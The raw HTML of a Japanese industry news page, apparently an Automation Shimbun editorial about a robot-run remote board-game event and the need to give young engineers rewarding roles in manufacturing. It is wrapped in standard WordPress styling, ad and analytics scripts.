!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://news.aperza.jp/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://news.aperza.jp/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://static.aperza.jp/www/common/css/font-awesome.min.css?ver=20220608' type='text/css' media='all' />
<link rel='stylesheet' id='aperza_header-css' href='https://web.aperza.jp/dist/aperza-web.css?ver=20220608' type='text/css' media='all' />
<link rel='stylesheet' id='aperza_common-css' href='https://static.aperza.jp/www/common/css/common.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='article-css' href='https://news.aperza.jp/wp-content/themes/aperzamedia/css/article.css?ver=20220608' type='text/css' media='all' />
<link rel='stylesheet' id='step-css' href='https://news.aperza.jp/wp-content/themes/aperzamedia/css/step.css?ver=20220608' type='text/css' media='all' />
<link rel='stylesheet' id='aperza_common_2022-css' href='https://static.aperza.com/common/css/common_apz2022.css?ver=20220608' type='text/css' media='all' />
<link rel='stylesheet' id='news_plugin_override_2022-css' href='https://static.aperza.com/www/css/news_plugin_override_apz2022.css?ver=20220608' type='text/css' media='all' />
<script type="text/javascript" src="https://static.aperza.jp/www/common/js/jquery-2.1.4.min.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://id.aperza.com/js/aperza.id.widget.js?ver=20220608" id="idwidget-js"></script>
<link rel="https://api.w.org/" href="https://news.aperza.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://news.aperza.jp/wp-json/wp/v2/posts/56107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.aperza.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://news.aperza.jp/?p=56107' />
                <script>
                    var ajaxUrl = 'https://news.aperza.jp/wp-admin/admin-ajax.php';
                </script>
        
<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding:10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
		<style type="text/css" id="wp-custom-css">
			p.summary-header {color: #666; line-height: 1.4; font-weight: bold; font-size: 16px; margin: 0; position: relative; display: inline-block; left: 24px; top: 16px; background: #fff; border-bottom: #efefef 3px solid;}
ul.summary-list {line-height: 1.2; font-size: 18px; background-color: #f4f4f4; padding: 32px; border-radius: 12px; margin: 0 0 24px;}
ul.summary-list li:before { content: ""; position: absolute; top: 8px; left: 0; -webkit-transform: rotate(50deg); -ms-transform: rotate(50deg); transform: rotate(50deg); width: 5px; height: 10px; border-right: 3px solid #00b3e0; border-bottom: 3px solid #00b3e0; }
ul.summary-list li{ position: relative; padding-left: 18px; list-style: none !important; background-image: none !important; }
.article-summary p { font-size: 17px; }

/* h2 font-size: 20px; color: #333; */
ul.article-related-links { padding-bottom: 32px; }
		</style>
		<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
  </head>
<body class="mn_body">
<style>
  .articleContainer h1 {
    margin:40px 10px 20px 0;
  }
</style>

<script type="text/javascript" id="script-td-obj">
  window.dataLayer = window.dataLayer || [];
  dataLayer.push({
    'td-parts-ini'                  :new Array("news/news","config/component"),
    'td-obj.session_id'             :'',
    'td-obj.member_id'              :'',
    'td-obj.admin_id'               :'',
    'td-obj.member_type'            :'',
    'td-obj.backdoor_login'         :'',
    'td-obj.member_email_address'   :'',
    'td-obj.social_id'              :'',
    'td-obj.social_type'            :'',
    'td-obj.action'                 :'',
    'td-obj.error_message'          :'',
    'td-obj.update_information'     :'',
    'td-obj.ui_lang'                :'',
    'td-obj.cv_pid'                 :'',
    'td-obj.cv_so'                  :'',
    'td-obj.cv_si'                  :'',
    'td-obj.obj_company_id'         :'',
    'td-obj.obj_company_name'       :'', 
    'td-obj.obj_company_type '      :'',
    'td-obj.obj_company_category'   :'',
    'td-obj.obj_product_id'         :'',
    'td-obj.obj_product_category'   :'',
    'td-obj.obj_product_type'       :'',
    'td-obj.obj_product_parent_id'  :'',
    'td-obj.obj_product_price'      :'',
    'td-obj.obj_catalog_id'         :'',
    'td-obj.obj_catalog_category_id':'',
    'td-obj.obj_event_id'           :'',
    'td-obj.obj_event_type'         :'',
    'td-obj.obj_article_id'         :'',
    'td-obj.obj_article_author'     :'',
    'td-obj.obj_article_source'     :'',
    'td-obj.obj_article_category'   :'',
    'td-obj.obj_person_id'          :'',
    'td-obj.obj_media_id'           :'',
    'td-obj.obj_tag'                :'',
    'td-obj.search_type'            :'',
    'td-obj.search_box_area'        :'',
    'td-obj.search_query'           :'',
    'td-obj.search_category'        :'',
    'td-obj.search_manufacturer'    :'',
    'td-obj.search_supplier'        :'',
    'td-obj.search_series'          :'',
    'td-obj.search_page_num'        :'',
    'td-obj.search_sort_key'        :'',
    'td-obj.search_sort_order'      :'',
    'td-obj.search_result_limit'    :'',
    'td-obj.search_suggest'         :'',
    'td-obj.search_is_dym'          :'',
    'td-obj.search_filter_suggest'  :'',
    'td-obj.search_elapsed_time'    :'',
    'td-obj.search_hits'            :'',
    'td-obj.search_item_list'       :'',
    'td-obj.search_click_Nth'       :''
  });
</script>
<!-- Google Tag Manager -->
  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T3FXPP"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-T3FXPP');</script>
<!-- End Google Tag Manager -->

<!-- DFP   -->
<script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.defineSlot('/171796974/MN_BN_JP_RCT_1', [300, 250], 'div-gpt-ad-1529316148382-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
googletag.cmd.push(function()
{ googletag.defineSlot('/171796974/MN_BN_JP_RCT_1_HIGH', [300, 250], 'div-gpt-ad-1473722383188-0').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices(); }
);
</script>

<!-- /DFP -->

<!--
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="aperza-header"></div>
<!-- Key Visual -->
<div class="articleSummary-single articleSummary-keyVisual-single"　id="wp-data" data-wp-postid="56107" data-wp-thumburl="https://news.aperza.jp/wp-content/uploads/2020/12/15151803/AdobeStock_94358346.jpeg" data-wp-post-authorid="mmluHBV5EQW1IUHY8JCYCrXFrc42">
      <div class="articleSummary_image-single">
        <p class="kv-container">
      <img src="https://news.aperza.jp/wp-content/uploads/2020/12/15151803/AdobeStock_94358346-1280x424.jpeg" class="liquidImg">
    </p><!-- /kv-container -->
    </div><!-- /articleSummary_image -->
  <div class="articleSummary_container">
    <div class="articleSummary_inner-single">
      <div class="articleSummary_title-single">
        <p class="articleSummary_tag-single"></p>
                  <p class="singlePage_title-key">
                若者が活躍する業界に          </p>
      </div><!-- /.articleSummary_title -->
    </div><!-- /.articleSummary_inner -->
  </div><!-- /.container -->
</div><!-- /.articleSummary -->
<!-- /Key Visual -->
<!-- Article -->
<div class="articleContainer">
  <div class="mainColumn withAside">
    <div class="articleBody-single">
      <div class="articleHead_author-single">
        <div class="authorInfo_left-single">
          <p class="articleSummary_authorImage-single td-mn_article-authorImage">
            <a href="https://news.aperza.jp/author/kenmochi-tomohisa/">
                                        <img src="https://static.aperza.jp/img/id/dda106a2f4e910d11cfa4a8c75dad1e186870c519ecb94ef2106829287cd3519/p.jpg" alt="user name" width="30" height="30" class="br50">
                                </a>
          </p>
          <p class="articleSummary_authorName-single td-mn_article-authorName">
            <a href="https://news.aperza.jp/author/kenmochi-tomohisa/" class="categoryLink" >kenmochi.tomohisa</a>          </p>
          <p class="articleSummary_updateDate-single td-mn_article-mediaLink">
            2020/12/29             <a href="https://news.aperza.jp/category/automation-news/" class="categoryLink" data-ev_article_id="56107" data-ev_article_author="kenmochi.tomohisa" data-ev_article_category="オートメーション新聞" >オートメーション新聞</a>          </p>
        </div><!-- /authorInfo_left-single -->
        <div class="react-clip clip-component articleHead_share"
   data-menu-type="popup"
   data-clip-title="若者が活躍する業界に"
   data-clip-url="https://news.aperza.jp/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab/"
   data-clip-image-url="https://news.aperza.jp/wp-content/uploads/2020/12/15151803/AdobeStock_94358346.jpeg"
   data-service-id="2"
   data-contents-type="3"
   data-contents-detail-type="0"></div>
      </div><!-- /articleHead_author-single -->
      <div class="articleHead_author-single">
        <p class="singlePage_tags td-mn_singlePage-tagList">
          <span class="tag tag-l"><a href="https://news.aperza.jp/tag/%e3%83%ad%e3%83%9c%e3%83%83%e3%83%88/" rel="tag">ロボット</a></span>&ensp;<span class="tag tag-l"><a href="https://news.aperza.jp/tag/%e7%81%af%e5%8f%b0/" rel="tag">灯台</a></span>        </p>
      </div><!-- /articleHead_author-single -->
      <h1 class="singlePage_title">
        若者が活躍する業界に      </h1>
      <article class="paragraph td-mn_articleBody">
        <!-- 限定記事の分岐 -->
          <p>先日「ロボットとデジタルといった先進技術をフル活用して遊ぼう」という、ちょっとしたお遊び企画に参加してきた。</p>
<p>主催はソニーインタラクティブエンターテインメント（SIE）とデンソー、チームクロスFA。企画は、デンソーの産業用ロボットをベースに、チームクロスFAの一員でロボットSIでもあるJSSが構築したロボットシステムで、SIEのキューブ型ロボットtoioを使ったボードゲームを遊んでしまおうというもの。</p>
<p>プレイヤーは遠隔地で指示を出し、カードめくりやコマを動かす作業はロボットにおまかせ。コロナ禍で密を避けなければならない、いろいろとストレスがたまるこんな時だからこそ、バカバカしいことを真剣にやって楽しもうというコンセプトだそうだ。</p>
<p>&nbsp;</p>
<p>プレイヤーとは別に、現場にはゲームとロボットシステムを担当するSIEとJSSの若手メンバーが詰めていた。かたやSIEはゲーム・デジタルエンターテインメントの会社だけあってカジュアルな服装でゲームの進行を注視し、一方のJSSはメーカーらしく、そろいの作業着に作業帽子に身を包み、ロボットの動きや現場の安全を監視。</p>
<p>ロボットを使って無人でゲームを楽しむと言いながら、裏では人が支えているという本末転倒さはお遊び企画ならではだった。それでも得意分野や領域が異なる若手技術者が、お互いの技術を持ち寄って楽しそうに企画に参加している姿はとても印象的だった。</p>
<p>自分の技術が生かせる場があると、こんなに若者はイキイキとするのだとあらためて感心した。</p>
<p>&nbsp;</p>
<p>製造業界は、技術領域が広く、情報は日々アップデートする。どれだけ深堀りしても新しく知りたいことが出てきて、知的好奇心を喜ばせてくれる。自らの技術や知識、経験を生かせる場所がたくさんあり、多くの人を受け入れる土壌がある。製造業はそんなフィールドだ。</p>
<p>人手不足と硬直化が日本製造業の課題と言われて久しい。それを打ち破るためにももっと多くの若者の力が必要だが、彼らが入ってこない、定着しないのは、そこに「楽しさ」がなく、彼らを生かせていないからに他ならない。</p>
<p>「人は石垣、人は城」とよく言うが、未来を作り、長く支えるのは若者だ。彼らを生かし、次の世代にバトンを渡すのが年長者の役目。製造業DXも大切だが、まずは若者を生かす、彼らが楽しんで活躍できる場づくりを真剣に考えなければいけない。</p>
        <!-- /限定記事の分岐 -->
      <div class='wp_social_bookmarking_light'>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://news.aperza.jp/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab/" type="button_count" ></fb:share-button></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://news.aperza.jp/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://news.aperza.jp/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab/" data-text="若者が活躍する業界に">Tweet</a></div>        <div class="wsbl_hatena_button"><a href="//b.hatena.ne.jp/entry/https://news.aperza.jp/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab/" class="hatena-bookmark-button" data-hatena-bookmark-title="若者が活躍する業界に" data-hatena-bookmark-layout="simple-balloon" title="このエントリーをはてなブックマークに追加"> <img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script></div></div>
<br class='wp_social_bookmarking_light_clear' />
      </article><!-- /.paragraph -->

      <div class="authorProfileWrapper">
        <div class="authorProfile authorProfile-author borderHorizontal">
          <div class="row">
            <div class="col11 col02-sp">
              <div class="authorProfile_image td-mn_article-authorImage">
                <p>
                  <a href="https://news.aperza.jp/author/kenmochi-tomohisa/">
                                          <img src="https://static.aperza.jp/img/id/dda106a2f4e910d11cfa4a8c75dad1e186870c519ecb94ef2106829287cd3519/p.jpg" class="userIcon userIcon-l">
                                      </a>
                </p>
              </div><!-- /.authorProfile_image -->
              <div class="authorProfile_header">
                <p class="authorProfile_name td-mn_article-authorName">
                  <a href="https://news.aperza.jp/author/kenmochi-tomohisa/" class="justUnderline authorName-link">kenmochi.tomohisa</a>                 </p>
              </div><!-- /.authorProfile_header -->
              <div class="authorProfile_body">
                <p class="caption">
                  1975年群馬県生まれ。明治大学院修了後、エレクトロニクス業界専門紙・電波新聞社入社。名古屋支局、北陸支局長を経て、2007年日本最大の製造業ポータルサイト「イプロス」で編集長を務める。2015年3月〜「オートメーション新聞」編集長（現職）。趣味は釣りとダーツ。                </p>
                <ul class="authorProfile_sns td-mn_article-authorSNS">
                                                    </ul>
              </div><!-- /.authorProfile_body -->
            </div><!-- /.col11 col02-sp -->
          </div><!-- /.row -->
        </div><!-- /.authorProfile -->
      </div><!-- /authorProfileWrapper -->
      <div class="container"> 
        <div class="aperza-mm"/></div>
      </div>
      
          </div><!-- /articleBody-single -->

    <div class="relatedPosts_container td-mn_article-relatedPosts">
          </div>
  </div><!-- /mainColumn -->
  <aside class="sideNav">

  <!-- レクタングル広告 -->
  <div id="block-7" class="widget widget_block"><script type="text/javascript"> var googletag = googletag || {}; googletag.cmd = googletag.cmd || []; (function() { var gads = document.createElement('script'); gads.async = true; gads.type = 'text/javascript'; var useSSL = 'https:' == document.location.protocol; gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js'; var node = document.getElementsByTagName('script')[0]; node.parentNode.insertBefore(gads, node); })();</script><script> window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function() { googletag.defineSlot('/171796974/AN_BN_JP_HB1-1', [234, 60], 'div-gpt-ad-1661561170246-0').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices(); });</script><script> window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function() { googletag.defineSlot('/171796974/AN_BN_JP_HB1-2', [234, 60], 'div-gpt-ad-1661561816198-0').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices(); });</script><script> window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function() { googletag.defineSlot('/171796974/AN_BN_JP_HB1-3', [234, 60], 'div-gpt-ad-1661561864181-0').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices(); });</script><script> window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function() { googletag.defineSlot('/171796974/AN_BN_JP_HB4-1', [234, 60], 'div-gpt-ad-1661563732806-0').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices(); });</script><script> window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function() { googletag.defineSlot('/171796974/AN_BN_JP_HB4-2', [234, 60], 'div-gpt-ad-1661561952104-0').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices(); });</script><script> window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function() { googletag.defineSlot('/171796974/AN_BN_JP_HB4-3', [234, 60], 'div-gpt-ad-1661561946626-0').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices(); });</script><script> window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function() { googletag.defineSlot('/171796974/WWW_CATALOG-COMPANY_PC_ALL_RCT_F_PROD', [300, 250], 'div-gpt-ad-1688368311961-0').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices();});</script></div><div id="block-8" class="widget widget_block"><!-- /171796974/MN_BN_JP_RCT_1 --><div id="div-gpt-ad-1529316148382-0" style="height:250px; width:300px;margin:10px auto;"><script>googletag.cmd.push(function(){ googletag.display('div-gpt-ad-1529316148382-0'); });</script></div></div><div id="block-9" class="widget widget_block"><!-- バナーCSS --><style type="text/css"> .ban-ambassador { margin-top:20px; } @media screen and (max-width:992px) { .ban-ambassador { text-align: left;margin-bottom:20px; }} .ban-bookReview {margin-top: 20px;text-align:center;} @media screen and (max-width:992px) { .ban-bookReview { text-align: left;margin-bottom:20px; }} .aperza_iframe_widget {margin-right:10px;margin-left:10px;}</style>
<!-- アペルザTVバナー --><div class="ban-bookReview"><a href="https://tv.aperza.com/?utm_campaign=atv&amp;utm_source=mn_banner&amp;utm_medium=media_aprz" target="_blank"><img decoding="async" src="https://news.aperza.jp/wp-content/uploads/2020/09/23105717/webinor1.png" width="300" alt="毎日配信中！技術者向けウェビナー「アペルザTV」基礎知識から最新トレンドまで、ものづくりのプロがやさしく解説！"></a></div>
<!-- 展示会バナー --><!--div class="ban-bookReview"><a href="https://www.smartsensingexpo.com/" target="_blank"><img decoding="async" src="https://news.aperza.jp/wp-content/uploads/2025/02/13192345/SSSEMISOL2025_banner.jpg" width="300" height="auto" alt="アペルザは、Smart Sensing 2025 / SEMISOL 2025の公式メディアパートナーです" style="border: 1px solid #ccc !important"></a></div--></div><div id="block-10" class="widget widget_block"><div class="ban-bookReview" style="display:none;"><a href="https://www.aperza.com/ja/co/10008915/page/1?utm_campaign=webinar_matome&amp;utm_source=mn_banner&amp;utm_medium=media_aprz" target="_blank"><img decoding="async" src="https://news.aperza.jp/wp-content/uploads/2020/09/23175413/matome.jpg" width="300" alt="製造業向けウェビナーまとめ"></a></div>
<div class="ban-bookReview" style="display:none;"><a href="https://www.aperza.com/catalog/page/5570/20850/?utm_campaign=PLC&amp;utm_source=mn_banner&amp;utm_medium=media_aprz" target="_blank"><img decoding="async" src="https://news.aperza.jp/wp-content/uploads/2019/12/16134903/PLC_sideh125xw300.png" width="300" alt="プログラマブルコントローラ（PLC）とは？ハンドブック無料ダウンロード"></a></div>
<div class="ban-bookReview" style="display:none;"><a href="https://www.aperza.com/feature2/953/?utm_campaign=feature_pd_953&amp;utm_source=mn_banner&amp;utm_medium=media_aprz" target="_blank"><br><img decoding="async" src="https://news.aperza.jp/wp-content/uploads/2019/04/12173706/pd953DMS_side600x250.jpg" width="300" alt="PLCとは？スマートファクトリー って？ハンドブックや事例をチェックする"></a></div>
<div class="ban-bookReview" style="display:none"><a href="https://news.aperza.jp/library/カイゼンがわかる一冊/"><br><img decoding="async" src="https://news.aperza.jp/wp-content/uploads/2017/08/04171025/bnr.png" alt="カイゼンがわかる一冊"><br></a></div>
<div class="ban-bookReview" style="display:none"><a href="https://news.aperza.jp/library/新入社員にオススメの一冊2017/"><br><img decoding="async" src="https://news.aperza.jp/wp-content/uploads/2017/05/15094011/bnr_bookspring.png" alt="新入社員にオススメの一冊2017"></a></div>
<div class="ban-ambassador" style="display:none"><a href="https://news.aperza.jp/ambassador/ambassador.html"><img decoding="async" src="https://news.aperza.jp/wp-content/uploads/2016/12/02150645/bnr_ambassador.png" alt="アンバサダー募集"></a></div></div><div id="block-11" class="widget widget_block"><div style="text-align:center;">
<!-- /171796974/AN_BN_JP_HB4-1 --><div id="div-gpt-ad-1661563732806-0" style="min-width: 234px; min-height: 60px; margin:30px auto 10px; color: #bbb; display:inline-block;"><script>googletag.cmd.push(function() { googletag.display('div-gpt-ad-1661563732806-0'); });</script></div>
<!-- /171796974/AN_BN_JP_HB4-2 --><div id="div-gpt-ad-1661561952104-0" style="min-width: 234px; min-height: 60px; margin:30px auto 10px; color: #bbb; display:inline-block;"><script>googletag.cmd.push(function() { googletag.display('div-gpt-ad-1661561952104-0'); });</script></div>
<!-- /171796974/AN_BN_JP_HB4-3 --><div id="div-gpt-ad-1661561946626-0" style="min-width: 234px; min-height: 60px; margin:30px auto 10px; color: #bbb; display:inline-block;"><script>googletag.cmd.push(function() { googletag.display('div-gpt-ad-1661561946626-0'); });</script></div>
<!-- /171796974/AN_BN_JP_HB1-1 --><div id="div-gpt-ad-1661561170246-0" style="min-width: 234px; min-height: 60px; margin:30px auto 10px; color: #bbb; display:inline-block;"><script>googletag.cmd.push(function() { googletag.display('div-gpt-ad-1661561170246-0'); });</script></div>
<!-- /171796974/AN_BN_JP_HB1-2 --><div id="div-gpt-ad-1661561816198-0" style="min-width: 234px; min-height: 60px; margin:30px auto 10px; color: #bbb; display:inline-block;"><script>googletag.cmd.push(function() { googletag.display('div-gpt-ad-1661561816198-0'); });</script></div>
<!-- /171796974/AN_BN_JP_HB1-3 --><div id="div-gpt-ad-1661561864181-0" style="min-width: 234px; min-height: 60px; margin:30px auto 10px; color: #bbb; display:inline-block;"><script>googletag.cmd.push(function() { googletag.display('div-gpt-ad-1661561864181-0'); });</script></div>
</div></div><div id="block-12" class="widget widget_block"><!-- /171796974/WWW_CATALOG-COMPANY_PC_ALL_RCT_F_PROD --><div id='div-gpt-ad-1688368311961-0' style='min-width: 300px; min-height: 250px; text-align: center; margin-top: 16px;'><script>googletag.cmd.push(function() { googletag.display('div-gpt-ad-1688368311961-0'); });</script></div></div>  <!-- メルマガ登録ウィジェット -->
  <div id="block-15" class="widget widget_block"><div class="aperza-mm" style="display:none!important;"></div></div>  <h3>最新の記事</h3>
<div class="articleSummary mb10">
    <div class="articleSummary_image articleSummary_image-floatS">
    <p class="td-mn_singlePage-latest-image">
      <a href="https://news.aperza.jp/%e3%83%9f%e3%82%b9%e3%83%9f%e3%80%81%e5%9b%b3%e9%9d%a2%e6%a4%9c%e7%b4%a2ai%e3%80%8cmeviy-finder%e3%80%8d%e5%88%b7%e6%96%b0%e3%80%80%e8%aa%bf%e9%81%94%e6%83%85%e5%a0%b1%e4%bb%98%e4%b8%8e%e3%81%a8/">
        <img width="80" height="50" src="https://news.aperza.jp/wp-content/uploads/2026/01/16155653/meviy-finder_D-80x50.jpg" class="liquidImg wp-post-image" alt="" decoding="async" loading="lazy" />      </a>
    </p>
  </div><!-- /articleSummary_image -->
    <div class="articleSummary_title">
    <p class="articleSummary_tag">
    </p>
    <h2 class="articleSummary_title-xs td-mn_singlePage-latest-title">
      <a href="https://news.aperza.jp/%e3%83%9f%e3%82%b9%e3%83%9f%e3%80%81%e5%9b%b3%e9%9d%a2%e6%a4%9c%e7%b4%a2ai%e3%80%8cmeviy-finder%e3%80%8d%e5%88%b7%e6%96%b0%e3%80%80%e8%aa%bf%e9%81%94%e6%83%85%e5%a0%b1%e4%bb%98%e4%b8%8e%e3%81%a8/">ミスミ、図面検索AI「meviy Finder」刷新　調達情報付与とアクセスログ、速度30%向上</a>
    </h2>
    </div><!-- /articleSummary_title -->
    <div class="articleSummary_author">
